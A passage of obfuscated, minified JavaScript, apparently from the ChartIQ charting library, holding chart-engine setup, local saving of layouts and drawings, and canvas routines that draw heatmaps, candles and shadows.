[]);return V4Q;};R4w[1]=R4w[2];l4a=11;break;case 68:l4a=67?68:67;break;case 41:R4w[98].F0p=function(){var o2A=typeof F7vt1.K0H() === 'function';return o2A;};R4w[91]=R4w[98];R4w[86]={};l4a=38;break;case 71:R4w[90]++;l4a=76;break;case 43:R4w[98]={};R4w[98].B5y=['B_I'];l4a=41;break;case 11:R4w[3]={};R4w[3].B5y=['B_I'];R4w[3].F0p=function(){var R4P=false;var a8X=[];try{for(var V0$ in console)F7vt1.B5E(a8X,V0$);R4P=a8X.length === 0;}catch(j7w){}var c2z=R4P;return c2z;};l4a=19;break;case 25:R4w[45].F0p=function(){var U7H=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var G8C=F7vt1.H_0(/\x74\x72\u0075\u0065/,U7H + []);return G8C;};R4w[72]=R4w[45];R4w[62]={};R4w[62].B5y=['B_I'];l4a=21;break;case 57:l4a=R4w[18] < R4w[7].length?56:69;break;case 38:R4w[86].B5y=['m1S'];R4w[86].F0p=function(){var n$g=function(){return ('aaa').includes('a');};var q8Q=F7vt1.H_0(/\x74\x72\165\u0065/,n$g + []);return q8Q;};R4w[44]=R4w[86];F7vt1.B5E(R4w[7],R4w[51]);F7vt1.B5E(R4w[7],R4w[72]);F7vt1.B5E(R4w[7],R4w[89]);F7vt1.B5E(R4w[7],R4w[44]);l4a=50;break;}}};return W4X[2];break;}}})();F7vt1[378748].i4RR=F7vt1;F7vt1.h7=function(){return typeof F7vt1[324096].r8JVJM1 === 'function'?F7vt1[324096].r8JVJM1.apply(F7vt1[324096],arguments):F7vt1[324096].r8JVJM1;};F7vt1[137044]=(function(R4e){return {F5g$mSq:function(){var Q8U,B5q=arguments;switch(R4e){case 117:Q8U=B5q[1] / B5q[0] - B5q[3] - B5q[2];break;case 11:Q8U=B5q[1] + B5q[0] - B5q[2];break;case 61:Q8U=-B5q[0] * B5q[3] * B5q[2] + B5q[1];break;case 128:Q8U=(B5q[0] + B5q[2] + B5q[3]) / B5q[1] + B5q[4];break;case 130:Q8U=B5q[2] * B5q[3] / B5q[0] / B5q[4] + B5q[1];break;case 52:Q8U=B5q[3] + B5q[2] + +B5q[1] + B5q[0];break;case 140:Q8U=(B5q[1] / B5q[2] - B5q[4]) * B5q[3] - B5q[0];break;case 60:Q8U=B5q[2] + B5q[3] - B5q[0] + B5q[1];break;case 15:Q8U=B5q[1] >> B5q[0];break;case 82:Q8U=B5q[2] | B5q[0] | B5q[1];break;case 31:Q8U=B5q[1] | B5q[0];break;case 122:Q8U=(B5q[2] - B5q[3]) * B5q[1] + B5q[0];break;case 38:Q8U=B5q[2] + B5q[1] - +B5q[0];break;case 63:Q8U=B5q[1] * B5q[0] + B5q[2] - B5q[3];break;case 51:Q8U=B5q[1] + B5q[2] + B5q[0] + B5q[3];break;case 44:Q8U=B5q[1] - B5q[2] / B5q[3] - B5q[0];break;case 100:Q8U=(B5q[0] / B5q[1] - B5q[3]) / B5q[2] + B5q[4];break;case 132:Q8U=B5q[0] * B5q[2] + B5q[1];break;case 112:Q8U=B5q[1] / B5q[2] / B5q[3] - B5q[0];break;case 127:Q8U=-B5q[2] / B5q[0] + B5q[1];break;case 21:Q8U=B5q[4] * B5q[3] + B5q[2] - B5q[0] - B5q[1];break;case 95:Q8U=B5q[2] - B5q[4] + B5q[3] + B5q[1] - B5q[0];break;case 101:Q8U=B5q[1] / B5q[3] / B5q[2] + B5q[0] + B5q[4];break;case 26:Q8U=(B5q[3] - B5q[4]) / B5q[1] * B5q[2] + B5q[0];break;case 105:Q8U=B5q[0] * (B5q[2] / B5q[1]);break;case 19:Q8U=-B5q[0] + B5q[1];break;case 144:Q8U=B5q[0] * B5q[3] * B5q[4] * B5q[1] - B5q[2];break;case 115:Q8U=B5q[2] - (B5q[0] - B5q[1]) - B5q[3];break;case 24:Q8U=(B5q[2] - B5q[1]) * B5q[0];break;case 65:Q8U=-B5q[3] * B5q[0] + B5q[1] + B5q[2];break;case 103:Q8U=B5q[1] * B5q[2] / B5q[0];break;case 149:Q8U=B5q[0] * B5q[2] * B5q[1];break;case 79:Q8U=B5q[1] <= B5q[0];break;case 116:Q8U=B5q[2] * B5q[1] / +B5q[0];break;case 20:Q8U=B5q[1] / B5q[0] + B5q[2];break;case 16:Q8U=(B5q[1] + B5q[4]) / B5q[2] - B5q[3] - B5q[0];break;case 147:Q8U=(B5q[7] - B5q[4]) * (B5q[0] - B5q[5]) + (B5q[3] - B5q[6]) * (B5q[2] - B5q[1]);break;case 96:Q8U=-B5q[4] * B5q[1] * B5q[2] * B5q[0] + B5q[3];break;case 138:Q8U=B5q[0] * B5q[2] * B5q[4] - B5q[3] - B5q[1];break;case 27:Q8U=B5q[1] * B5q[2] - B5q[0];break;case 77:Q8U=B5q[2] << (B5q[0] ^ B5q[1]);break;case 2:Q8U=B5q[0] ^ B5q[1];break;case 5:Q8U=B5q[1] + B5q[2] / B5q[0] - B5q[3];break;case 72:Q8U=B5q[1] % B5q[0];break;case 151:Q8U=(B5q[0] + B5q[1] / B5q[3]) * B5q[2];break;case 141:Q8U=B5q[4] / B5q[0] / B5q[3] / B5q[1] + B5q[2];break;case 111:Q8U=(B5q[4] + B5q[2] + B5q[3]) * B5q[1] - B5q[0];break;case 50:Q8U=B5q[2] / B5q[0] - B5q[3] - B5q[4] - B5q[1];break;case 113:Q8U=B5q[1] / (B5q[2] * B5q[0]);break;case 70:Q8U=B5q[0] == B5q[1];break;case 41:Q8U=B5q[3] + B5q[1] / (B5q[0] << B5q[2]);break;case 6:Q8U=B5q[1] - B5q[0];break;case 106:Q8U=(B5q[3] + B5q[1]) / B5q[2] - B5q[0] + B5q[4];break;case 97:Q8U=B5q[3] * B5q[1] / (+B5q[2] + B5q[0]);break;case 92:Q8U=B5q[3] / B5q[2] + B5q[1] + B5q[4] - B5q[0];break;case 49:Q8U=B5q[4] - B5q[1] / (B5q[3] | B5q[0]) - B5q[2];break;case 43:Q8U=B5q[0] + B5q[1] / +B5q[2];break;case 56:Q8U=B5q[0] / B5q[4] * B5q[2] * B5q[3] - B5q[1];break;case 143:Q8U=-B5q[2] + B5q[3] - B5q[1] + B5q[0];break;case 3:Q8U=(B5q[2] - B5q[3]) * B5q[1] - B5q[0];break;case 109:Q8U=B5q[2] * B5q[0] * B5q[1] + B5q[4] - B5q[3];break;case 30:Q8U=B5q[1] / +B5q[0];break;case 136:Q8U=B5q[0] + B5q[4] - B5q[3] + B5q[1] - B5q[2];break;case 62:Q8U=B5q[2] + B5q[1] + B5q[0] - B5q[3];break;case 76:Q8U=B5q[0] * B5q[1];break;case 110:Q8U=B5q[2] / B5q[3] * B5q[1] - B5q[0];break;case 102:Q8U=B5q[0] * (B5q[2] + B5q[1] / B5q[3]);break;case 126:Q8U=B5q[0] - +B5q[1];break;case 98:Q8U=B5q[3] - B5q[2] - B5q[0] - B5q[1];break;case 91:Q8U=(B5q[2] + B5q[4] - B5q[3]) / B5q[1] + B5q[0];break;case 9:Q8U=(B5q[0] + B5q[1]) / +B5q[2];break;case 71:Q8U=B5q[0] > B5q[1];break;case 46:Q8U=B5q[2] + (B5q[0] | B5q[1]) * B5q[3];break;case 73:Q8U=B5q[0] < B5q[1];break;case 66:Q8U=B5q[2] + B5q[1] - B5q[0] - B5q[3];break;case 17:Q8U=(B5q[1] - B5q[0]) / B5q[3] / B5q[2] + B5q[4];break;case 4:Q8U=B5q[0] - B5q[1] / B5q[3] + B5q[2];break;case 33:Q8U=(B5q[1] - B5q[4]) * B5q[0] / B5q[3] + B5q[2];break;case 120:Q8U=(-B5q[1] - B5q[3]) / B5q[0] + B5q[2];break;case 57:Q8U=B5q[2] + B5q[1] + B5q[4] + B5q[3] - B5q[0];break;case 59:Q8U=B5q[0] / B5q[3] + B5q[1] + B5q[2];break;case 75:Q8U=B5q[0] + B5q[3] + B5q[2] + B5q[1] + B5q[4];break;case 10:Q8U=B5q[0] / B5q[1];break;case 58:Q8U=(B5q[1] - B5q[2]) / (B5q[3] - B5q[0]);break;case 12:Q8U=B5q[0] << B5q[1];break;case 99:Q8U=(B5q[3] - B5q[1] - B5q[2]) / B5q[0] + B5q[4];break;case 45:Q8U=B5q[1] + B5q[2] * B5q[0];break;case 1:Q8U=B5q[1] * B5q[0];break;case 48:Q8U=B5q[0] - B5q[1] / B5q[2];break;case 68:Q8U=(B5q[2] + B5q[1]) * B5q[0] - B5q[3];break;case 36:Q8U=B5q[0] - B5q[2] - B5q[1];break;case 84:Q8U=B5q[0] === B5q[1];break;case 135:Q8U=B5q[1] > B5q[0] - B5q[2];break;case 145:Q8U=(B5q[2] + B5q[3]) / B5q[4] / B5q[1] + B5q[0];break;case 118:Q8U=(B5q[0] + B5q[2]) / B5q[3] + B5q[1];break;case 67:Q8U=B5q[1] * B5q[0] * B5q[3] - B5q[2];break;case 93:Q8U=(-B5q[1] + B5q[3]) / B5q[0] * B5q[2] + B5q[4];break;case 32:Q8U=B5q[4] * B5q[0] / B5q[1] + B5q[3] - B5q[2];break;case 134:Q8U=-B5q[0] + B5q[1] - B5q[2];break;case 90:Q8U=B5q[0] - B5q[1] * B5q[2];break;case 47:Q8U=B5q[2] - B5q[3] / (B5q[1] ^ B5q[0]);break;case 104:Q8U=(B5q[4] - B5q[1] + B5q[0]) * B5q[2] - B5q[3];break;case 85:Q8U=-B5q[0] - B5q[2] + B5q[1];break;case 89:Q8U=(B5q[4] - B5q[1] - B5q[0]) * B5q[2] - B5q[3];break;case 114:Q8U=B5q[1] - (B5q[2] >> B5q[0]);break;case 37:Q8U=(-B5q[0] + B5q[1]) / B5q[3] - B5q[2];break;case 64:Q8U=-B5q[0] + B5q[1] + B5q[2];break;case 81:Q8U=B5q[1] | B5q[3] | B5q[2] | B5q[0];break;case 124:Q8U=B5q[6] * B5q[2] * B5q[0] + (B5q[1] - B5q[3] * B5q[5]) * B5q[4];break;case 55:Q8U=B5q[2] / B5q[1] - B5q[0];break;case 148:Q8U=B5q[3] * (B5q[2] / B5q[4] - B5q[0]) + B5q[1];break;case 29:Q8U=B5q[3] / B5q[2] / B5q[1] + B5q[0];break;case 119:Q8U=(B5q[1] - B5q[2]) * B5q[3] + B5q[0] + B5q[4];break;case 125:Q8U=(-B5q[2] + B5q[4]) * B5q[1] - B5q[0] + B5q[3];break;case 54:Q8U=B5q[2] * B5q[1] - B5q[0] + B5q[3] - B5q[4];break;case 23:Q8U=(B5q[3] - B5q[0]) / B5q[1] + B5q[2];break;case 8:Q8U=B5q[2] / (B5q[1] >> B5q[0]);break;case 42:Q8U=B5q[1] + B5q[2] / B5q[0];break;case 150:Q8U=((B5q[5] >> B5q[1]) - B5q[2] / (B5q[3] * B5q[0])) * B5q[4];break;case 129:Q8U=B5q[1] / (B5q[0] << B5q[2]);break;case 28:Q8U=B5q[3] / B5q[0] - B5q[1] + B5q[2];break;case 131:Q8U=B5q[1] * +B5q[0] * B5q[2] * +B5q[3];break;case 83:Q8U=B5q[3] | B5q[1] | B5q[0] | B5q[2] | B5q[4];break;case 123:Q8U=(B5q[1] - B5q[3] + B5q[4]) / B5q[0] - B5q[2];break;case 146:Q8U=B5q[3] * B5q[2] - B5q[1] + B5q[0];break;case 133:Q8U=+B5q[1] * ((B5q[0] - B5q[5]) / B5q[2] + (B5q[4] - B5q[3]));break;case 87:Q8U=(B5q[0] * B5q[2] + B5q[3]) / B5q[4] - B5q[1];break;case 25:Q8U=B5q[3] + (B5q[2] + B5q[4] * B5q[0]) * B5q[1];break;case 94:Q8U=(B5q[4] + B5q[3] - B5q[1]) / B5q[0] - B5q[2];break;case 53:Q8U=B5q[0] + (B5q[3] << B5q[2]) + B5q[1];break;case 88:Q8U=B5q[1] * B5q[2] / B5q[0] - B5q[3];break;case 13:Q8U=B5q[1] - B5q[0] - B5q[2] + B5q[3] + B5q[4];break;case 18:Q8U=B5q[0] - B5q[1] - B5q[2] + B5q[3];break;case 22:Q8U=B5q[1] - B5q[2] + B5q[0];break;case 35:Q8U=B5q[0] + B5q[2] + B5q[1];break;case 69:Q8U=(B5q[3] + B5q[4] - B5q[2]) * B5q[1] - B5q[0];break;case 7:Q8U=(B5q[3] - B5q[0] - B5q[4]) / B5q[2] - B5q[1];break;case 34:Q8U=B5q[2] * B5q[1] / B5q[4] - B5q[3] + B5q[0];break;case 78:Q8U=B5q[2] << (B5q[1] | B5q[0]);break;case 139:Q8U=B5q[0] / B5q[2] * B5q[3] - B5q[1] + B5q[4];break;case 107:Q8U=B5q[3] + B5q[0] - B5q[1] - B5q[2] + B5q[4];break;case 14:Q8U=-B5q[3] / B5q[0] + B5q[1] + B5q[2];break;case 40:Q8U=B5q[0] * B5q[3] + B5q[1] * B5q[2];break;case 142:Q8U=B5q[2] / B5q[1] / B5q[0];break;case 86:Q8U=B5q[0] - (B5q[2] - B5q[1]);break;case 74:Q8U=B5q[1] >= B5q[0];break;case 121:Q8U=B5q[2] / (B5q[1] + B5q[0]);break;case 80:Q8U=B5q[0] != B5q[1];break;case 137:Q8U=(B5q[0] + B5q[4]) * B5q[3] - B5q[2] - B5q[1];break;case 0:Q8U=B5q[0] + B5q[1];break;case 39:Q8U=B5q[2] + B5q[1] - (B5q[0] << B5q[3]);break;case 108:Q8U=B5q[1] - B5q[3] + B5q[2] - B5q[0];break;}return Q8U;},l5yCBUw:function(Y8R){R4e=Y8R;}};})();F7vt1.i$u=function(){return typeof F7vt1[137044].l5yCBUw === 'function'?F7vt1[137044].l5yCBUw.apply(F7vt1[137044],arguments):F7vt1[137044].l5yCBUw;};F7vt1.t$=function(){return typeof F7vt1[2525].g3jawda === 'function'?F7vt1[2525].g3jawda.apply(F7vt1[2525],arguments):F7vt1[2525].g3jawda;};function F7vt1(){}var s0,D1,F4,F5,N0,w2,A8,W0,P0,f1,K0,Q9,C_,X4,x5,u8,T7,g_,R9,R_,o5,H0,s8,t5,o2,A0,d3,z4;F7vt1.Z6=function(T4){F7vt1.Z2s();if(F7vt1 && T4){return F7vt1.t$(T4);}};F7vt1.W$=function(a3){F7vt1.D2l();if(F7vt1){return F7vt1.t$(a3);}};F7vt1.L7=function(C0){F7vt1.Z2s();if(F7vt1 && C0){return F7vt1.F8(C0);}};F7vt1.L_=function(h6){F7vt1.Z2s();if(F7vt1){return F7vt1.F8(h6);}};F7vt1.q3=function(V3){F7vt1.D2l();if(F7vt1 && V3){return F7vt1.F8(V3);}};import {CIQ as v$, SplinePlotter as G6, timezoneJS as W5, $$ as x_, $$$ as p3} from "../js/chartiq.js";s0=q$=>{var C25=F7vt1;var N9W,l_,c7,X6;N9W="und";N9W+="efined";l_=typeof _CIQ !== N9W?_CIQ:q$.CIQ;c7=class V2{get(P2,i_) {var u8p;u8p="no s";u8p+="torage";C25.D2l();u8p+=" defined";i_(u8p);}set(c9,u1) {}remove(G2) {}};C25.D2l();l_.ChartEngine.create=function({container:c4, config:o$, deferLoad:D$} = {}){var I8,I7,X2;if(!c4){c4=document.querySelector(".chartContainer") || document.body;}if(!o$){o$={};}I8=Object.assign({container:c4},o$.chartEngineParams);I7=new this(I8);var {quoteFeeds:G7, marketFactory:m$, addOns:G5, chartId:r7, onChartReady:c2}=o$;function K9(){C25.D2l();I7.loadChart(o$.initialSymbol,{masterData:o$.initialData},x$);I7.draw();}if(G7 && I7.attachQuoteFeed){G7.forEach(({quoteFeed:E4, behavior:M2, filter:j3})=>{I7.attachQuoteFeed(E4,M2,j3);});}if(m$){I7.setMarketFactory(m$);}if(G5){Object.entries(G5).filter(([,w9])=>{return !!w9;}).forEach(([V5,M5])=>{var Y3;if(!o$.enabledAddOns[V5]){return;}Y3=M5.moduleName || l_.capitalize(V5);if(l_[Y3]){var {cssRequired:m_}=new l_[Y3](Object.assign({stx:I7},M5,{config:o$}));if(m_ && l_.UI){l_.UI.activatePluginUI(I7,Y3);}}else if(l_.debug){C25.i$u(0);console.log(`${Y3}${C25.A7x(" not available for addons with para","ms:")}`,M5);}});}function x$(){C25.D2l();if(!c2){return;}setTimeout(()=>{return c2(I7);});}X2=l_.ensureDefaults(o$.callbacks || ({}),{layout:this.getSaveLayout(o$),symbolChange:this.getSaveLayout(o$),drawing:this.getSaveDrawings(o$),preferences:this.getSavePreferences(o$),newChart:this.getRetoggleEvents(o$)});for(var w7 in X2){if(X2[w7]){I7.addEventListener(w7,X2[w7]);}}X6=o$.nameValueStore || l_.NameValueStore || c7;X6=new X6();if(!D$){if(o$.restore){this.restorePreferences(I7,r7);this.restoreLayout(I7,K$=>{if(!I7.chart.symbol && o$.initialSymbol){K9();}else {x$();}},r7);}else {K9();}}return I7;};l_.ChartEngine.getSaveLayout=function(O1){C25.D2l();return function l9({stx:f7}){var j5;if(O1.restore && f7.exportLayout){j5=JSON.stringify(f7.exportLayout(!!({})));X6.set("myChartLayout" + (O1.chartId || ""),j5);}};};l_.ChartEngine.restoreLayout=function(f8,q7,V1){var {restoreDrawings:s4}=this;function p8(){s4(f8,f8.chart.symbol,V1);if(q7){q7();}}if(!V1){V1="";}C25.I6K(0);X6.get(C25.k4Z("myChartLayout",V1),function(f9,P$){if(f9){return;}try{P$=JSON.parse(P$);}catch(b0){}C25.D2l();if(f8.importLayout){f8.importLayout(P$,{managePeriodicity:!0,cb:p8});}if(f8.termStructure){f8.setCandleWidth(1);}});};l_.ChartEngine.getSaveDrawings=function(K1){return function a5({stx:y3, symbol:S6}){var a2,A7;if(K1.restore && y3.exportDrawings){a2=y3.exportDrawings();A7=K1.chartId?K1.chartId + "~" + S6:S6;if(a2.length === 0){X6.remove(A7);}else {X6.set(A7,JSON.stringify(a2));}}};};l_.ChartEngine.restoreDrawings=function(s9,E2,k7){C25.Z2s();var w0;if(!l_.Drawing){return;}w0=k7?k7 + "~" + E2:E2;X6.get(w0,function(a4,d$){C25.Z2s();if(a4){return;}try{d$=JSON.parse(d$);}catch(H3){}if(d$){s9.importDrawings(d$);s9.draw();}});};l_.ChartEngine.getSavePreferences=function(A$){return function k8({stx:z5}){C25.Z2s();var h3;if(A$.restore && z5.exportPreferences){h3=JSON.stringify(z5.exportPreferences());X6.set("myChartPreferences" + (A$.chartId || ""),h3);}};};l_.ChartEngine.restorePreferences=function(Z2,x6){var X2q;X2q="myChar";X2q+="tPreferences";if(!x6){x6="";}C25.Z2s();C25.I6K(0);X6.get(C25.A7x(X2q,x6),function(j6,U5){C25.D2l();if(j6){return;}try{U5=JSON.parse(U5);}catch(J1){}if(U5 && Z2.importPreferences){Z2.importPreferences(U5);}});};l_.ChartEngine.getRetoggleEvents=function(V0){C25.D2l();return function n3({stx:m7}){var U4Q,v3,S8;U4Q="U";C25.D2l();U4Q+="I.ge";U4Q+="tMyCon";U4Q+="text";v3=document.getElementById(V0.chartId);if(!v3){v3=(l_.getFn(U4Q)(m7.container) || ({})).topNode;}if(!v3){v3=document;}S8=v3.querySelectorAll(`${V0.selector.markersMenuItem}${".ciq-active:no" + "t(.span-event)"}`);S8.forEach(function(A6){C25.D2l();A6.dispatchEvent(new Event("stxtap"));});};};};D1=H6=>{var C$;C$=typeof _CIQ !== "undefined"?_CIQ:H6.CIQ;C$.ChartEngine.prototype.drawHeatmap=function(D8,P3){var N2G=F7vt1;var Z$M,m1,E0,u9,K5,c0,d7,S$,k_,U0,h_,N6,y8,b1,S4;Z$M="c";Z$M+="ha";Z$M+="rt";if(!P3 || !P3.length){return;}m1=D8.panel;if(!m1){m1=Z$M;}E0=this.panels[m1];if(!E0){return;}u9=D8.yAxis?D8.yAxis:E0.yAxis;K5=this.chart.dataSegment;if(!D8.name){D8.name="Data";}N2G.Z2s();if(!D8.widthFactor){D8.widthFactor=1;}if(!D8.height){D8.height=Math.pow(10,+"1" - (E0.decimalPlaces || E0.chart.decimalPlaces));}c0="stx-";c0+="float-date";function O6(e5,s2,M6,p5,W_,G3,Z5,I4){var o5E,E6,H4,Q4,N8,i3,f0D,n8e,t2w,n6,b7,m5,h8,e9,f5,i1,g6,J5;o5E="objec";o5E+="t";d7.beginPath();d7.fillStyle=s2;d7.strokeStyle=s2;d7.textAlign="center";N2G.D2l();E6=y8.layout.candleWidth * W_;H4=Math.floor(y8.pixelFromBar(0,E0.chart) - y8.layout.candleWidth);if(typeof M6 == "number"){N2G.I6K(1);d7.globalAlpha=N2G.k4Z(k_,M6);}if(typeof M6 == o5E){f0D=1032874187;n8e=-1251491947;t2w=2;for(var c2t=1;N2G.a0(c2t.toString(),c2t.toString().length,30490) !== f0D;c2t++){i3={minOpacity:M6.min || 0,maxOpacity:M6.max || 1};N2G.I6K(2);t2w+=N2G.A7x("2",0);}if(N2G.Z1(t2w.toString(),t2w.toString().length,36962) !== n8e){i3={minOpacity:M6.min && 6,maxOpacity:M6.max && 3};}}for(var r1="0" << 32;r1 < K5.length;r1++){n6=K5[r1];if(n6 && n6.candleWidth){if(r1 === ("0" ^ 0)){H4+=y8.layout.candleWidth;}else {N2G.i$u(3);var R$9=N2G.A7x(18,10,11,9);H4+=(n6.candleWidth + E6 / W_) / R$9;}E6=n6.candleWidth * W_;}else {H4+=y8.layout.candleWidth;}N2G.I6K(4);Q4=N2G.k4Z(H4,E6,Z5,2);N2G.I6K(5);N8=N2G.A7x(2,H4,E6,Z5);if(N8 - Q4 < 2){N2G.I6K(0);N8=N2G.A7x(Q4,1);}if(!n6)continue;b7=n6[e5];if(!b7)continue;if(b7[I4]){b7=b7[I4];}if(typeof b7 == "number"){b7=[b7];}for(var j1=+"0";j1 < b7.length;j1++){m5=b7[j1];h8=0;if(m5 instanceof Array){if(i3){N2G.i$u(6);var P1U=N2G.k4Z(8,10);N2G.I6K(6);var k1g=N2G.k4Z(0,1);N2G.I6K(7);var n5a=N2G.k4Z(2,11,1,22,7);d7.globalAlpha=k_ * (m5[P1U] * i3.maxOpacity + (k1g - m5[n5a]) * i3.minOpacity);}h8=m5[1];m5=m5[0];}e9=y8.pixelFromPrice(m5,E0,u9);if(!b1){if(!G3){G3=D8.height;}f5=y8.pixelFromPrice(m5 + G3 * (u9.flipped?+"1":-1),E0,u9);d7.lineWidth=1;N2G.i$u(6);h_=N2G.A7x(e9,f5);N2G.I6K(8);N6=N2G.A7x(0,"2",h_);b1=d7.lineWidth;}if(p5){N2G.I6K(6);i1=N2G.k4Z(N6,e9);N2G.i$u(0);g6=N2G.A7x(e9,N6);N2G.i$u(6);d7.rect(Q4,i1,N2G.A7x(Q4,N8),N2G.k4Z(i1,g6));}else {N2G.I6K(6);d7.fillRect(Q4,N2G.A7x(N6,e9),N2G.k4Z(Q4,N8),h_);if(D8.showSize && h8 && S$ <= h_ - "2" * 1){J5=d7.globalAlpha;d7.fillStyle=y8.defaultColor;N2G.i$u(1);d7.globalAlpha=N2G.k4Z(k_,0.5);N2G.I6K(9);d7.fillText(h8,N2G.A7x(N8,Q4,"2"),e9);d7.fillStyle=s2;N2G.I6K(1);d7.globalAlpha=N2G.A7x(k_,J5);}}if(i3 && m5 instanceof Array){d7.globalAlpha=0;}}}if(p5){d7.stroke();}d7.globalAlpha=k_;d7.closePath();}d7=this.chart.context;this.canvasFont(c0,d7);S$=this.getCanvasFontSize(c0);k_=1;if(!D8.highlight && this.highlightedDraggable){k_=0.3;}U0=0.5;if(E0.chart.tmpWidth <= 1){U0=+"0";}h_=null;N6=null;y8=this;b1=null;this.startClip(m1);d7.globalAlpha=k_;for(var D9=0;D9 < P3.length;D9++){S4=P3[D9];O6(S4.field,S4.color,S4.opacity,null,D8.widthFactor,S4.height,S4.border_color?U0:-U0 / 4,S4.subField);if(S4.border_color && this.layout.candleWidth >= 2){O6(S4.field,S4.border_color,S4.opacity,!!({}),D8.widthFactor,S4.height,U0,S4.subField);}}d7.lineWidth=1;d7.globalAlpha=1;this.endClip();};C$.ChartEngine.prototype.drawCandles=function(o4,v8,L1){var K83=F7vt1;var L0,R5,o0,N$,J_,n0,c6,J6,n_,a9,L$,A9,O7,d2,C1,a8,t8,y6,F$,u_,o1,P6,m4,A_,G_,O_,i$,a_,e7,Q0,g4,W6,X9,Y8,C8;L0=o4.chart;if(!L0){L0=o4;o4=o4.chart;}R5=!"1";o0=![];N$=null;J_=o4.yAxis;if(L1 && typeof L1 == "object"){R5=L1.isOutline;o0=L1.isHistogram;N$=L1.field;J_=L1.yAxis;}else {R5=L1;o0=arguments[3];}n0=L0.dataSegment;c6=L0.context;J6=J_.top;n_=J_.bottom;O7=new Array(n0.length);d2="transparent";C1="transparent";a8=0;t8=L0.dataSet.length - L0.scroll - +"1";y6={};K83.i$u(0);var O3T=K83.A7x(0,2);F$=L0.tmpWidth / O3T;u_=this.layout.candleWidth;o1=o4.left - 0.5 * u_ + this.micropixels - +"1";for(var A4="0" * 1;A4 <= n0.length;A4++){P6=F$;K83.i$u(10);o1+=K83.A7x(u_,2);u_=this.layout.candleWidth;K83.i$u(10);o1+=K83.A7x(u_,2);m4=n0[A4];if(!m4)continue;if(m4.projection)continue;if(m4.candleWidth){K83.i$u(6);var e8j=K83.A7x(8,10);o1+=(m4.candleWidth - u_) / e8j;u_=m4.candleWidth;if(L1.isVolume || u_ < L0.tmpWidth){K83.i$u(10);P6=K83.k4Z(u_,2);}}if(L0.transformFunc && J_ == L0.panel.yAxis && m4.transform){m4=m4.transform;}if(m4 && N$){m4=m4[N$];}if(!m4 && m4 !== 0)continue;A_=m4.Close;G_=m4.Open === undefined?A_:m4.Open;if(o0 && L0.defaultPlotField){A_=m4[L0.defaultPlotField];}if(!A_ && A_ !== 0)continue;if(!o0 && (G_ == A_ || G_ === null))continue;O_=v8(this,m4,R5?"outline":"solid");if(!O_)continue;if(R5){d2=O_;}else {C1=O_;}y6[C1]=1;i$=d2 && !C$.isTransparent(d2);if(i$ && !L1.highlight){a8=0.5;}c6.beginPath();c6.fillStyle=C1;if(!m4.cache){m4.cache={};}a_=m4.cache;K83.I6K(0);e7=K83.A7x(t8,A4);if(e7 < o4.cacheLeft || e7 > o4.cacheRight || !a_.open){Q0=J_.semiLog?J_.height * (1 - (Math.log(Math.max(G_,0)) / Math.LN10 - J_.logLow) / J_.logShadow):(J_.high - G_) * J_.multiplier;g4=J_.semiLog?J_.height * (1 - (Math.log(Math.max(A_,0)) / Math.LN10 - J_.logLow) / J_.logShadow):(J_.high - A_) * J_.multiplier;if(J_.flipped){K83.I6K(6);Q0=K83.k4Z(Q0,n_);K83.I6K(6);g4=K83.A7x(g4,n_);}else {Q0+=J6;g4+=J6;}O7[A4]=g4;a9=Math.floor(o0?g4:Math.min(Q0,g4)) + a8;L$=o0?J_.bottom:Math.max(Q0,g4);K83.i$u(6);A9=Math.floor(K83.k4Z(a9,L$));if(a9 < J6){if(a9 + A9 < J6){a_.open=a9;a_.close=a9;continue;}K83.i$u(6);A9-=K83.A7x(a9,J6);a9=J6;}if(a9 + A9 > n_){K83.I6K(11);A9-=K83.A7x(A9,a9,n_);}A9=Math.max(A9,2);a_.open=a9;a_.close=a_.open + A9;}if(a_.open >= n_)continue;if(a_.close <= J6)continue;W6=Math.floor(o1) + (!L1.highlight && 0.5);X9=Math.floor(W6 - P6) + a8;Y8=Math.round(W6 + P6) - a8;if(a_.open != a_.close){c6.rect(X9,a_.open,Math.max(1,Y8 - X9),Math.max(+"1",a_.close - a_.open));}if(!L1.highlight && this.highlightedDraggable){c6.globalAlpha*=0.3;}if(C1 != "transparent"){c6.fill();}if(i$){c6.lineWidth=1;if(L1.highlight){c6.lineWidth*=2;}c6.strokeStyle=d2;c6.stroke();}}C8={colors:[],cache:O7};for(var j_ in y6){if(!L1.hollow || !C$.equals(j_,this.containerColor)){C8.colors.push(j_);}}return C8;};C$.ChartEngine.prototype.drawShadows=function(Z0,e4,B3){var x5g=F7vt1;var Z7,K8,T_,d4,S7,f3,z8,N7,g7,R4,T$,e0,j9,k$,u3,U$,q_,v4,Q1,p4,k9,Q8,j2,z9,u4,P_;Z7=Z0.chart;if(!Z7){Z7=Z0;Z0=Z0.chart;}K8=Z7.dataSegment;T_=this.chart.context;x5g.i$u(12);T_.lineWidth=x5g.k4Z("1",0);if(B3.highlight){T_.lineWidth*=2;}if(!B3.highlight && this.highlightedDraggable){T_.globalAlpha*=0.3;}d4=B3.field;S7=B3.yAxis || Z0.yAxis;f3=S7.top;z8=S7.bottom;x5g.i$u(13);var S0j=x5g.k4Z(14,0,12,16,11);N7=Z7.dataSet.length - Z7.scroll - S0j;g7=this.layout.candleWidth;x5g.i$u(14);var p4Y=x5g.A7x(1,13,5,17);R4=Z0.left - 0.5 * g7 + this.micropixels - p4Y;for(var H5=0;H5 <= K8.length;H5++){x5g.i$u(10);R4+=x5g.A7x(g7,2);g7=this.layout.candleWidth;x5g.I6K(10);R4+=x5g.A7x(g7,2);T$=K8[H5];if(!T$)continue;if(T$.projection)continue;if(T$.candleWidth){x5g.I6K(0);var Y2o=x5g.A7x(0,2);R4+=(T$.candleWidth - g7) / Y2o;g7=T$.candleWidth;}e0=e4(this,T$,"shadow");if(!e0)continue;if(Z7.transformFunc && S7 == Z7.panel.yAxis && T$.transform){T$=T$.transform;}if(T$ && d4){T$=T$[d4];}if(!T$ && T$ !== "0" << 64)continue;j9=T$.Close;k$=T$.Open === undefined?j9:T$.Open;u3=T$.High === undefined?Math.max(j9,k$):T$.High;U$=T$.Low === undefined?Math.min(j9,k$):T$.Low;if(!j9 && j9 !== 0)continue;if(!T$.cache){T$.cache={};}q_=T$.cache;x5g.I6K(0);v4=x5g.A7x(N7,H5);if(v4 < Z0.cacheLeft || v4 > Z0.cacheRight || !q_.top){Q1=S7.semiLog?S7.height * (("1" ^ 0) - (Math.log(Math.max(u3,0)) / Math.LN10 - S7.logLow) / S7.logShadow):(S7.high - u3) * S7.multiplier;p4=S7.semiLog?S7.height * (("1" >> 64) - (Math.log(Math.max(U$,0)) / Math.LN10 